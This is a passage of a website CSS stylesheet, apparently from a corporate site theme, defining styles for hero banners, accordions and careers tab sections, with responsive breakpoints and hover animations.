  /* 128% */
  padding-bottom: 30px;
  text-align: left;
  padding-left: 50px;
  margin: 0;
}
.nxt-landing-banner--type-7 .nxt-hero-sub-heading p {
  margin: 0;
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-7 .nxt-hero-sub-heading {
    color: var(--White, #FFF);
    font-family: Yantramanav;
    font-size: 25px;
    font-style: normal;
    font-weight: 300;
    line-height: 111%;
    letter-spacing: -0.4px;
    border-bottom: 0;
    padding-top: 0;
    margin-bottom: 0;
    padding-bottom: 0;
    padding-left: 40px;
    display: none;
  }
}
.nxt-landing-banner--type-7 .hero.black .nxt-hero-heading {
  color: black;
}
.nxt-landing-banner--type-7 .hero.black .nxt-hero-sub-heading {
  color: black;
}
.nxt-landing-banner--type-7 .hero.black .nxt-landing-banner-btn-arrow {
  color: #FFFFFF;
  padding: 10px 15px;
  color: #000000;
  font-family: Yantramanav;
  font-size: 15px;
  font-style: normal;
  font-weight: 500;
  line-height: 25px;
  /* 100% */
  /* 17.5px */
  position: relative;
  text-decoration: none;
  min-width: 290px;
  min-height: 30px;
  display: inline-flex;
  align-items: center;
  justify-content: space-between;
  outline: none;
  cursor: pointer;
  transition: color 700ms ease;
  border: 2px solid var(--EXL-Orange, #FB4E0B);
}
.nxt-landing-banner--type-7 .hero.black .nxt-landing-banner-btn-arrow svg {
  transition: all 700ms;
}
.nxt-landing-banner--type-7 .hero.black .nxt-landing-banner-btn-arrow svg path {
  transition: all 700ms;
  fill: #000000;
}
@media (max-width: 1200px) {
  .nxt-landing-banner--type-7 .hero.black .nxt-landing-banner-btn-arrow svg {
    width: 18px;
    height: 18px;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-7 .hero.black .nxt-landing-banner-btn-arrow svg {
    width: 14px;
    height: 10.277px;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-7 .hero.black .nxt-landing-banner-btn-arrow {
    font-size: 12px;
    padding: 5px 10px;
    min-width: 60%;
    min-height: 35px;
  }
}
.nxt-landing-banner--type-7 .hero.black .nxt-landing-banner-btn-arrow::before {
  background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, #7500c0), color-stop(50%, #a100ff));
  background-image: linear-gradient(90deg, #FB4E0B 50%, transparent 0);
  background-position-x: 100%;
  background-size: 200% 200%;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  -webkit-transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  width: 100%;
  z-index: -1;
}
@media (hover: hover) and (pointer: fine) {
  .nxt-landing-banner--type-7 .hero.black .nxt-landing-banner-btn-arrow:hover {
    outline: none;
    color: #FFFFFF;
  }
  .nxt-landing-banner--type-7 .hero.black .nxt-landing-banner-btn-arrow:hover::before {
    background-position-x: 0;
  }
  .nxt-landing-banner--type-7 .hero.black .nxt-landing-banner-btn-arrow:hover svg {
    transition: all 700ms;
    -webkit-transform: translateX(4px);
    -moz-transform: translateX(4px);
    -ms-transform: translateX(4px);
    -o-transform: translateX(4px);
    transform: translateX(4px);
  }
  .nxt-landing-banner--type-7 .hero.black .nxt-landing-banner-btn-arrow:hover svg path {
    fill: #FFFFFF;
  }
}
.nxt-landing-banner--type-7 .hero.orange .nxt-hero-heading {
  color: #FB4E0B;
}
.nxt-landing-banner--type-7 .hero.orange .nxt-hero-sub-heading {
  color: #FFFFFF;
}
.nxt-landing-banner--type-7 .hero.orange .nxt-landing-banner-btn-arrow {
  color: #FFFFFF;
  padding: 10px 15px;
  color: #000000;
  font-family: Yantramanav;
  font-size: 15px;
  font-style: normal;
  font-weight: 500;
  line-height: 25px;
  /* 100% */
  /* 17.5px */
  position: relative;
  text-decoration: none;
  min-width: 290px;
  min-height: 30px;
  display: inline-flex;
  align-items: center;
  justify-content: space-between;
  outline: none;
  cursor: pointer;
  transition: color 700ms ease;
  border: 2px solid var(--EXL-Orange, #FB4E0B);
}
.nxt-landing-banner--type-7 .hero.orange .nxt-landing-banner-btn-arrow svg {
  transition: all 700ms;
}
.nxt-landing-banner--type-7 .hero.orange .nxt-landing-banner-btn-arrow svg path {
  transition: all 700ms;
  fill: #000000;
}
@media (max-width: 1200px) {
  .nxt-landing-banner--type-7 .hero.orange .nxt-landing-banner-btn-arrow svg {
    width: 18px;
    height: 18px;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-7 .hero.orange .nxt-landing-banner-btn-arrow svg {
    width: 14px;
    height: 10.277px;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-7 .hero.orange .nxt-landing-banner-btn-arrow {
    font-size: 12px;
    padding: 5px 10px;
    min-width: 60%;
    min-height: 35px;
  }
}
.nxt-landing-banner--type-7 .hero.orange .nxt-landing-banner-btn-arrow::before {
  background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, #7500c0), color-stop(50%, #a100ff));
  background-image: linear-gradient(90deg, #FB4E0B 50%, transparent 0);
  background-position-x: 100%;
  background-size: 200% 200%;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  -webkit-transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  width: 100%;
  z-index: -1;
}
@media (hover: hover) and (pointer: fine) {
  .nxt-landing-banner--type-7 .hero.orange .nxt-landing-banner-btn-arrow:hover {
    outline: none;
    color: #FFFFFF;
  }
  .nxt-landing-banner--type-7 .hero.orange .nxt-landing-banner-btn-arrow:hover::before {
    background-position-x: 0;
  }
  .nxt-landing-banner--type-7 .hero.orange .nxt-landing-banner-btn-arrow:hover svg {
    transition: all 700ms;
    -webkit-transform: translateX(4px);
    -moz-transform: translateX(4px);
    -ms-transform: translateX(4px);
    -o-transform: translateX(4px);
    transform: translateX(4px);
  }
  .nxt-landing-banner--type-7 .hero.orange .nxt-landing-banner-btn-arrow:hover svg path {
    fill: #FFFFFF;
  }
}
.nxt-landing-banner--type-7 .nxt-55px {
  font-size: 55px;
  line-height: 60px;
  /* 100% */
}
@media (max-width: 1024px) {
  .nxt-landing-banner--type-7 .nxt-55px {
    font-size: 50px;
    font-style: normal;
    font-weight: 300;
    line-height: 111%;
    letter-spacing: -0.4px;
    margin-bottom: 10px;
  }
}
@media (max-width: 768px) {
  .nxt-landing-banner--type-7 .nxt-55px {
    margin-bottom: 30px;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-7 .nxt-55px {
    font-size: 40px;
    font-style: normal;
    font-weight: 300;
    line-height: 97.2%;
    /* 38.88px */
    letter-spacing: -0.4px;
    margin-bottom: 40px;
    max-width: 100%;
  }
  .nxt-landing-banner--type-7 .nxt-55px br {
    display: none;
  }
}
.nxt-landing-banner--type-7 .nxt-50px {
  font-size: 50px;
  line-height: 60px;
  /* 100% */
}
@media (max-width: 1024px) {
  .nxt-landing-banner--type-7 .nxt-50px {
    font-size: 50px;
    font-style: normal;
    font-weight: 300;
    line-height: 111%;
    letter-spacing: -0.4px;
    margin-bottom: 10px;
  }
}
@media (max-width: 768px) {
  .nxt-landing-banner--type-7 .nxt-50px {
    margin-bottom: 30px;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-7 .nxt-50px {
    font-size: 40px;
    font-style: normal;
    font-weight: 300;
    line-height: 97.2%;
    /* 38.88px */
    letter-spacing: -0.4px;
    margin-bottom: 40px;
    max-width: 100%;
  }
  .nxt-landing-banner--type-7 .nxt-50px br {
    display: none;
  }
}
.nxt-landing-banner--type-7 .nxt-45px {
  font-size: 45px;
  line-height: 45px;
  /* 100% */
}
@media (max-width: 1024px) {
  .nxt-landing-banner--type-7 .nxt-45px {
    font-size: 50px;
    font-style: normal;
    font-weight: 300;
    line-height: 111%;
    letter-spacing: -0.4px;
    margin-bottom: 10px;
  }
}
@media (max-width: 768px) {
  .nxt-landing-banner--type-7 .nxt-45px {
    margin-bottom: 30px;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-7 .nxt-45px {
    font-size: 40px;
    font-style: normal;
    font-weight: 300;
    line-height: 97.2%;
    /* 38.88px */
    letter-spacing: -0.4px;
    margin-bottom: 40px;
    max-width: 100%;
  }
  .nxt-landing-banner--type-7 .nxt-45px br {
    display: none;
  }
}
.nxt-landing-banner--type-7 .nxt-40px {
  font-size: 40px;
  line-height: 40px;
  /* 100% */
}
@media (max-width: 1024px) {
  .nxt-landing-banner--type-7 .nxt-40px {
    font-size: 50px;
    font-style: normal;
    font-weight: 300;
    line-height: 111%;
    letter-spacing: -0.4px;
    margin-bottom: 10px;
  }
}
@media (max-width: 768px) {
  .nxt-landing-banner--type-7 .nxt-40px {
    margin-bottom: 30px;
  }
}
@media (max-width: 480px) {
  .nxt-landing-banner--type-7 .nxt-40px {
    font-size: 40px;
    font-style: normal;
    font-weight: 300;
    line-height: 97.2%;
    /* 38.88px */
    letter-spacing: -0.4px;
    margin-bottom: 40px;
    max-width: 100%;
  }
  .nxt-landing-banner--type-7 .nxt-40px br {
    display: none;
  }
}

/* NXT Landing Banner Type--7 CSS Code End */
/* NXT Accordion CSS Start */
.nxt-accordion {
  padding: 60px 0;
  margin: 0 -15px;
}
@media (max-width: 480px) {
  .nxt-accordion {
    padding: 30px 0;
  }
}
.nxt-accordion .nxt-accordion-section-title {
  color: #000;
  font-family: Yantramanav;
  font-size: 25px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  position: relative;
  font-size: 45px;
  font-style: normal;
  font-weight: 300;
  line-height: 100%;
  /* 45px */
  letter-spacing: -0.45px;
}
.nxt-accordion .nxt-accordion-section-title::after {
  display: block;
  content: "";
  width: 78px;
  border-bottom: 3px solid #FB4E0B;
  margin-bottom: 30px;
  margin-top: 30px;
}
@media (max-width: 480px) {
  .nxt-accordion .nxt-accordion-section-title::after {
    margin-bottom: 20px;
    margin-top: 20px;
  }
}
@media (max-width: 480px) {
  .nxt-accordion .nxt-accordion-section-title {
    font-size: 28px;
    font-weight: 300;
    line-height: 100%;
    /* 28px */
    letter-spacing: -0.28px;
  }
}
.nxt-accordion .nxt-accordion-item {
  margin-bottom: 24px;
}
.nxt-accordion .nxt-accordion-title {
  background: #F5F5F6;
  padding: 30px;
  cursor: pointer;
  display: flex;
  justify-content: space-between;
  align-items: center;
  position: relative;
  /* Position relative for the :after element */
  min-height: 50px;
  /* Set a minimum height for the title */
}
@media (max-width: 480px) {
  .nxt-accordion .nxt-accordion-title {
    padding: 20px;
  }
}
.nxt-accordion .nxt-accordion-title span {
  color: var(--EXL-Orange, #FB4E0B);
  font-family: Yantramanav;
  font-size: 25px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  display: inline-block;
  width: 90%;
}
@media (max-width: 480px) {
  .nxt-accordion .nxt-accordion-title span {
    font-size: 22px;
  }
}
.nxt-accordion .nxt-accordion-title::after {
  content: '';
  display: inline-block;
  width: 22px;
  /* Set width for the SVG */
  height: 22px;
  /* Set height for the SVG */
  background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 13" fill="black"><path d="M21.5332 1.32812C21.7773 1.52344 21.7773 1.91406 21.5332 2.1582L11.3281 12.3633C11.084 12.6074 10.7422 12.6074 10.498 12.3633L0.292969 2.1582C0.0488281 1.91406 0.0488281 1.52344 0.292969 1.32812L1.2207 0.351562C1.46484 0.107422 1.85547 0.107422 2.05078 0.351562L10.9375 9.18945L19.7754 0.351562C19.9707 0.107422 20.3613 0.107422 20.6055 0.351562L21.5332 1.32812Z"/></svg>');
  background-size: contain;
  background-repeat: no-repeat;
  transition: transform 0.3s ease;
  /* Smooth transition for rotation */
  position: absolute;
  right: 30px;
  /* Position the arrow to the right */
  top: 50%;
  transform: translateY(-50%) rotate(0deg);
  /* Center vertically and set initial rotation */
}
@media (max-width: 480px) {
  .nxt-accordion .nxt-accordion-title::after {
    right: 15px;
    /* Position the arrow to the right */
  }
}
.nxt-accordion .open.nxt-accordion-title:after {
  transform: translateY(-50%) rotate(180deg);
  /* Rotate the arrow when open */
}
.nxt-accordion .nxt-accordion-content {
  display: none;
  padding: 0 30px 30px 30px;
  background: #F5F5F6;
  color: #000;
  font-family: Yantramanav;
  font-size: 21px;
  font-style: normal;
  font-weight: 300;
  line-height: 27px;
  /* 128.571% */
  letter-spacing: -0.21px;
}
.nxt-accordion .nxt-accordion-content p {
  font-size: 21px;
  margin: 0;
}
@media (max-width: 480px) {
  .nxt-accordion .nxt-accordion-content p {
    font-size: 18px;
  }
}
@media (max-width: 480px) {
  .nxt-accordion .nxt-accordion-content {
    font-size: 18px;
    padding: 0 20px 20px 20px;
  }
}
.nxt-accordion .nxt-arrow {
  transition: transform 0.3s;
  width: 22px;
  /* Set width for the SVG */
  height: 13px;
  /* Set height for the SVG */
}
.nxt-accordion .open .nxt-arrow {
  transform: rotate(180deg);
}

/* NXT Accordion CSS End */
/* NXT Accordion type-1 CSS Start */
.nxt-accordion-type-1 {
  padding: 60px 0;
  margin: 0 -15px;
  background-color: #F5F5F6;
}
@media (max-width: 480px) {
  .nxt-accordion-type-1 {
    padding: 30px 0;
  }
}
.nxt-accordion-type-1 .nxt-accordion-section-title {
  color: #000;
  font-family: Yantramanav;
  font-size: 25px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  position: relative;
  font-size: 45px;
  font-style: normal;
  font-weight: 300;
  line-height: 100%;
  /* 45px */
  letter-spacing: -0.45px;
}
.nxt-accordion-type-1 .nxt-accordion-section-title::after {
  display: block;
  content: "";
  width: 78px;
  border-bottom: 3px solid #FB4E0B;
  margin-bottom: 30px;
  margin-top: 30px;
}
@media (max-width: 480px) {
  .nxt-accordion-type-1 .nxt-accordion-section-title::after {
    margin-bottom: 20px;
    margin-top: 20px;
  }
}
@media (max-width: 480px) {
  .nxt-accordion-type-1 .nxt-accordion-section-title {
    font-size: 28px;
    font-weight: 300;
    line-height: 100%;
    /* 28px */
    letter-spacing: -0.28px;
  }
}
.nxt-accordion-type-1 .nxt-accordion-item {
  margin-bottom: 24px;
}
.nxt-accordion-type-1 .nxt-accordion-title {
  background: #FFFFFF;
  padding: 30px;
  cursor: pointer;
  display: flex;
  justify-content: space-between;
  align-items: center;
  position: relative;
  /* Position relative for the :after element */
  min-height: 50px;
  /* Set a minimum height for the title */
}
@media (max-width: 480px) {
  .nxt-accordion-type-1 .nxt-accordion-title {
    padding: 20px;
  }
}
.nxt-accordion-type-1 .nxt-accordion-title span {
  color: var(--EXL-Orange, #FB4E0B);
  font-family: Yantramanav;
  font-size: 20px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  display: inline-block;
  width: 90%;
}
@media (max-width: 480px) {
  .nxt-accordion-type-1 .nxt-accordion-title span {
    font-size: 20px;
  }
}
.nxt-accordion-type-1 .nxt-accordion-title::after {
  content: '';
  display: inline-block;
  width: 20px;
  /* Set width for the SVG */
  height: 20px;
  /* Set height for the SVG */
  background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 13" fill="black"><path d="M21.5332 1.32812C21.7773 1.52344 21.7773 1.91406 21.5332 2.1582L11.3281 12.3633C11.084 12.6074 10.7422 12.6074 10.498 12.3633L0.292969 2.1582C0.0488281 1.91406 0.0488281 1.52344 0.292969 1.32812L1.2207 0.351562C1.46484 0.107422 1.85547 0.107422 2.05078 0.351562L10.9375 9.18945L19.7754 0.351562C19.9707 0.107422 20.3613 0.107422 20.6055 0.351562L21.5332 1.32812Z"/></svg>');
  background-size: contain;
  background-repeat: no-repeat;
  transition: transform 0.3s ease;
  /* Smooth transition for rotation */
  position: absolute;
  right: 30px;
  /* Position the arrow to the right */
  top: 50%;
  transform: translateY(-50%) rotate(0deg);
  /* Center vertically and set initial rotation */
}
@media (max-width: 480px) {
  .nxt-accordion-type-1 .nxt-accordion-title::after {
    right: 15px;
    /* Position the arrow to the right */
  }
}
.nxt-accordion-type-1 .open.nxt-accordion-title:after {
  transform: translateY(-50%) rotate(180deg);
  /* Rotate the arrow when open */
}
.nxt-accordion-type-1 .nxt-accordion-content {
  display: none;
  padding: 0 30px 30px 30px;
  background: #FFFFFF;
  color: #000;
  font-family: Yantramanav;
  font-size: 21px;
  font-style: normal;
  font-weight: 300;
  line-height: 27px;
  /* 128.571% */
  letter-spacing: -0.21px;
}
.nxt-accordion-type-1 .nxt-accordion-content p {
  font-size: 21px;
  margin: 0;
}
@media (max-width: 480px) {
  .nxt-accordion-type-1 .nxt-accordion-content p {
    font-size: 18px;
  }
}
@media (max-width: 480px) {
  .nxt-accordion-type-1 .nxt-accordion-content {
    font-size: 18px;
    padding: 0 20px 20px 20px;
  }
}
.nxt-accordion-type-1 .nxt-arrow {
  transition: transform 0.3s;
  width: 22px;
  /* Set width for the SVG */
  height: 13px;
  /* Set height for the SVG */
}
.nxt-accordion-type-1 .open .nxt-arrow {
  transform: rotate(180deg);
}

/* NXT Accordion type-1 CSS End */
/* Next Gen  tab CSS Code Start */
.nxt-careers-tabs-block {
  background-image: url(/themes/exl_service/images/ng-bg-pattern.png);
  background-repeat: no-repeat;
  background-size: contain;
  background-position: bottom;
  padding: 60px 0;
  margin: 0 -15px;
}
.nxt-careers-tabs-block .nxt-title-section {
  display: flex;
  justify-content: center;
  flex-direction: column;
}
@media (max-width: 1024px) {
  .nxt-careers-tabs-block .nxt-title-section svg {
    display: none;
  }
}
@media (max-width: 480px) {
  .nxt-careers-tabs-block {
    padding: 30px 0;
  }
}
.nxt-careers-tabs-block .nxt-our-services-title {
  color: #000;
  font-family: Yantramanav;
  font-size: 25px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  position: relative;
}
.nxt-careers-tabs-block .nxt-our-services-title::after {
  display: block;
  content: "";
  width: 78px;
  border-bottom: 3px solid #FB4E0B;
  margin-bottom: 30px;
  margin-top: 30px;
}
@media (max-width: 480px) {
  .nxt-careers-tabs-block .nxt-our-services-title::after {
    margin-bottom: 20px;
    margin-top: 20px;
  }
}
@media (max-width: 480px) {
  .nxt-careers-tabs-block .nxt-our-services-title {
    font-size: 18px;
    font-weight: 300;
    line-height: 100%;
    /* 28px */
    letter-spacing: -0.28px;
  }
}
.nxt-careers-tabs-block .nxt-our-services-sub-title {
  color: #000;
  font-family: Yantramanav;
  font-size: 45px;
  font-style: normal;
  font-weight: 300;
  line-height: 113.021%;
  /* 50.859px */
  margin-bottom: 40px;
  max-width: 334px;
  font-size: 45px;
  font-style: normal;
  font-weight: 300;
  line-height: 113.021%;
  /* 50.859px */
}
@media (max-width: 768px) {
  .nxt-careers-tabs-block .nxt-our-services-sub-title {
    max-width: 444px;
  }
}
@media (max-width: 480px) {
  .nxt-careers-tabs-block .nxt-our-services-sub-title {
    font-size: 28px;
    line-height: normal;
    margin-bottom: 20px;
    max-width: 303px;
  }
}
@media (max-width: 1024px) {
  .nxt-careers-tabs-block .nxt-our-services-sub-title {
    max-width: 100%;
  }
}
.nxt-careers-tabs-block .nxt-tab-section {
  width: 100%;
}
.nxt-careers-tabs-block .nxt-tabs-to-dropdown {
  width: 100%;
}
.nxt-careers-tabs-block .nxt-tabs-to-dropdown .navbar {
  padding: 0;
  margin: 20px 0;
  display: none;
  margin-bottom: 30px;
}
@media (max-width: 1024px) {
  .nxt-careers-tabs-block .nxt-tabs-to-dropdown .navbar {
    display: block;
    margin-bottom: 30px;
  }
}
@media (max-width: 1024px) {
  .nxt-careers-tabs-block .nxt-tabs-to-dropdown .career_nav_tab,
  .nxt-careers-tabs-block .nxt-tabs-to-dropdown .nav-tabs {
    display: none;
  }
}
.nxt-careers-tabs-block .nxt-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper {
  width: 100%;
}
.nxt-careers-tabs-block .nxt-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown {
  display: none;
  margin-bottom: 20px;
}
@media (max-width: 1024px) {
  .nxt-careers-tabs-block .nxt-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown {
    display: block;
  }
}
.nxt-careers-tabs-block .nxt-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown-toggle {
  display: block;
  width: 100%;
  border: 1px solid #000000;
  color: #000000;
  font-family: Yantramanav;
  font-size: 16px;
  font-style: normal;
  font-weight: 300;
  line-height: 125%;
  /* 20px */
  text-align: left;
  padding: 15px;
  outline: none;
  position: relative;
}
.nxt-careers-tabs-block .nxt-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown-toggle:active, .nxt-careers-tabs-block .nxt-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown-toggle:focus {
  outline: 0;
  box-shadow: none;
}
.nxt-careers-tabs-block .nxt-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown-toggle::after {
  position: absolute;
  right: 20px;
  top: 22px;
}
.nxt-careers-tabs-block .nxt-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown-menu {
  width: 100%;
  border-radius: 0;
  border: 1px solid #000000;
  background: var(--EXL---White-FFFFFF, #FFF);
  z-index: 2;
}
.nxt-careers-tabs-block .nxt-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown-item {
  padding: 10px 15px;
  color: #000000;
  font-size: 15px;
  font-style: normal;
  font-weight: 300;
  line-height: 20px;
  /* 133.333% */
  text-decoration: none;
  background: transparent;
}
.nxt-careers-tabs-block .nxt-tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown-item:hover {
  background: transparent;
  color: #FB4E0B;
}
.nxt-careers-tabs-block .nxt-tabs-to-dropdown .nav-tabs {
  padding-bottom: 21px !important;
}
.nxt-careers-tabs-block .nxt-tabs-to-dropdown .nav-tabs .nav-link {
  border: 0;
  padding: 0;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  color: #787878;
  text-align: center;
  font-size: 21px;
  font-style: normal;
  font-weight: 300;
  line-height: 20.174px;
  /* 80.696% */
  text-decoration: none;
  background: transparent;
  margin-right: 25px;
}
.nxt-careers-tabs-block .nxt-tabs-to-dropdown .nav-tabs .nav-link::after {
  content: '';
  display: block;
  border-bottom: 2px solid transparent;
  padding-top: 8px;
}
.nxt-careers-tabs-block .nxt-tabs-to-dropdown .nav-tabs .nav-link.active, .nxt-careers-tabs-block .nxt-tabs-to-dropdown .nav-tabs .nav-link.bef-link-active {
  color: #000000;
  background-color: transparent;
  border-color: #FB4E0B;
}
.nxt-careers-tabs-block .nxt-tabs-to-dropdown .nav-tabs .nav-link.active::after, .nxt-careers-tabs-block .nxt-tabs-to-dropdown .nav-tabs .nav-link.bef-link-active::after {
  content: '';
  display: block;
  border-bottom: 2px solid #FB4E0B;
}
.nxt-careers-tabs-block .nxt-tabs-to-dropdown .nav-tabs .nav-link:hover {
  color: #FB4E0B;
  background-color: transparent;
  border-color: #FB4E0B;
}
.nxt-careers-tabs-block .nxt-tabs-to-dropdown .nav-tabs .nav-link:hover::after {
  content: '';
  display: block;
  border-bottom: 2px solid #FB4E0B;
}
.nxt-careers-tabs-block .nxt-vertical-card-component {
  padding: 0 20px 20px 20px;
  text-decoration: none;
  background-color: #F5F5F6;
  flex-direction: column;
  width: 100%;
  height: 100%;
  display: flex;
}
.nxt-careers-tabs-block .nxt-vertical-card-component .nxt-vertical-card-component-img-container {
  overflow: hidden;
  margin: 0 -20px;
}
.nxt-careers-tabs-block .nxt-vertical-card-component .nxt-vertical-card-component-img-container img {
  height: 142px;
  object-fit: cover;
  width: 100%;
  transition: transform 1s ease;
}
@media (max-width: 480px) {
  .nxt-careers-tabs-block .nxt-vertical-card-component .nxt-vertical-card-component-img-container img {
    width: 100%;
    height: 142px;
  }
}
.nxt-careers-tabs-block .nxt-vertical-card-component .nxt-vertical-card-title {
  font-family: Yantramanav;
  font-size: 21px;
  color: #FB4E0B;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  margin-bottom: 15px;
  margin-top: 20px;
  max-width: 100%;
}
@media (max-width: 480px) {
  .nxt-careers-tabs-block .nxt-vertical-card-component .nxt-vertical-card-title {
    font-size: 21px;
    margin-top: 10px;
    margin-bottom: 15px;
    max-width: 100%;
  }
}
.nxt-careers-tabs-block .nxt-vertical-card-component .nxt-vertical-card-desc {
  color: var(--EXL---Black-000000, #000);
  font-family: Yantramanav;
  font-size: 18px;
  font-style: normal;
  font-weight: 300;
  line-height: 125%;
  /* 22.5px */
  flex-grow: 1;
}
.nxt-careers-tabs-block .nxt-vertical-card-component .nxt-vertical-card-desc p {
  margin: 0;
}
@media (max-width: 480px) {
  .nxt-careers-tabs-block .nxt-vertical-card-component .nxt-vertical-card-desc {
    font-size: 16px;
  }
}
.nxt-careers-tabs-block .nxt-vertical-card-component .nxt-vertical-card-desc {
  color: #000000;
}
.nxt-careers-tabs-block .nxt-vertical-card-component .nxt-vertical-card-desc p,
.nxt-careers-tabs-block .nxt-vertical-card-component .nxt-vertical-card-desc ul,
.nxt-careers-tabs-block .nxt-vertical-card-component .nxt-vertical-card-desc li,
.nxt-careers-tabs-block .nxt-vertical-card-component .nxt-vertical-card-desc span,
.nxt-careers-tabs-block .nxt-vertical-card-component .nxt-vertical-card-desc ol {
  margin: 0;
  font-size: 18px !important;
}
@media (max-width: 480px) {
  .nxt-careers-tabs-block .nxt-vertical-card-component .nxt-vertical-card-desc p,
  .nxt-careers-tabs-block .nxt-vertical-card-component .nxt-vertical-card-desc ul,
  .nxt-careers-tabs-block .nxt-vertical-card-component .nxt-vertical-card-desc li,
  .nxt-careers-tabs-block .nxt-vertical-card-component .nxt-vertical-card-desc span,
  .nxt-careers-tabs-block .nxt-vertical-card-component .nxt-vertical-card-desc ol {
    font-size: 16px !important;
  }
}
@media (hover: hover) and (pointer: fine) {
  .nxt-careers-tabs-block .nxt-vertical-card-component:hover {
    text-decoration: none;
  }
  .nxt-careers-tabs-block .nxt-vertical-card-component:hover .nxt-vertical-card-component-img-container img {
    transform: scale(1.1);
  }
  .nxt-careers-tabs-block .nxt-vertical-card-component:hover .nxt-arrow-link {
    outline: none;
    text-decoration: none;
  }
  .nxt-careers-tabs-block .nxt-vertical-card-component:hover .nxt-arrow-link span {
    color: #FB4E0B;
  }
  .nxt-careers-tabs-block .nxt-vertical-card-component:hover .nxt-arrow-link::after {
    -webkit-transform: translateX(4px);
    -moz-transform: translateX(4px);
    -ms-transform: translateX(4px);
    -o-transform: translateX(4px);
    transform: translateX(4px);
  }
}

/* Next Gen tab  CSS Code End */
/* Next Gen  tab CSS Code Start */
.nxt-tab-type-2 {
  background-image: none;
  padding: 60px 0;
  margin: 0 -15px;
}
.nxt-tab-type-2 .nxt-arrow-link {
  margin-top: auto;
  text-decoration: none;
  display: flex;
  flex-direction: row;
  justify-content: start;
  align-items: center;
  z-index: 2;
  position: relative;
}
.nxt-tab-type-2 .nxt-arrow-link span {
  color: #000;
  text-align: center;
  font-family: Yantramanav;
  font-size: 15px;
  font-style: normal;
  font-weight: 500;
  line-height: 125%;
  /* 18.75px */
  text-align: left;
}
@media (max-width: 480px) {
  .nxt-tab-type-2 .nxt-arrow-link span {
    font-size: 16px;
  }
}
.nxt-tab-type-2 .nxt-arrow-link::after {
  content: "";
  display: inline-block;
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='13' viewBox='0 0 16 13' fill='none'%3E %3Cpath d='M10.1273 12.3727L9.03273 11.2461L12.9998 7.27901H0V5.721H12.9998L9.03273 1.75393L10.1273 0.62735L16 6.5L10.1273 12.3727Z' fill='%23FB4E0B'/%3E %3C/svg%3E");
  background-repeat: no-repeat;
  width: 16px;
  height: 11.745px;
  margin-left: 10px;
  transition: transform 650ms;
}
@media (max-width: 480px) {
  .nxt-tab-type-2 .nxt-arrow-link::after {
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='11' viewBox='0 0 14 11' fill='none'%3E %3Cpath d='M8.86143 10.2771L7.90364 9.29139L11.3748 5.8202H0V4.45695H11.3748L7.90364 0.985757L8.86143 0L14 5.13857L8.86143 10.2771Z' fill='%23FB4E0B'/%3E %3C/svg%3E");
    width: 14px;
    height: 10.277px;
  }
}
@media (hover: hover) and (pointer: fine) {
  .nxt-tab-type-2 .nxt-arrow-link:hover {
    outline: none;
    text-decoration: none;
  }
  .nxt-tab-type-2 .nxt-arrow-link:hover span {
    color: #FB4E0B;
  }
  .nxt-tab-type-2 .nxt-arrow-link:hover::after {
    -webkit-transform: translateX(4px);
    -moz-transform: translateX(4px);
    -ms-transform: translateX(4px);
    -o-transform: translateX(4px);
    transform: translateX(4px);
  }
}
.nxt-tab-type-2 .nxt-title-section {
  display: flex;
  justify-content: start;
  flex-direction: column;
}
@media (max-width: 1024px) {
  .nxt-tab-type-2 .nxt-title-section svg {
    display: none;
  }
}
@media (max-width: 480px) {
  .nxt-tab-type-2 {
    padding: 30px 0;
  }
}
.nxt-tab-type-2 .nxt-our-services-title {
  color: #000;
  font-family: Yantramanav;
  font-size: 25px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  position: relative;
  font-size: 45px;
  font-style: normal;
  font-weight: 300;
  line-height: 111.2%;
  /* 50.04px */
  letter-spacing: -0.45px;
}
.nxt-tab-type-2 .nxt-our-services-title::after {
  display: block;
  content: "";
  width: 78px;
  border-bottom: 3px solid #FB4E0B;
  margin-bottom: 30px;
  margin-top: 30px;
}
@media (max-width: 480px) {
  .nxt-tab-type-2 .nxt-our-services-title::after {
    margin-bottom: 20px;
    margin-top: 20px;
  }
}
@media (max-width: 480px) {
  .nxt-tab-type-2 .nxt-our-services-title {
    font-size: 18px;
    font-weight: 300;
    line-height: 100%;
    /* 28px */
    letter-spacing: -0.28px;
  }
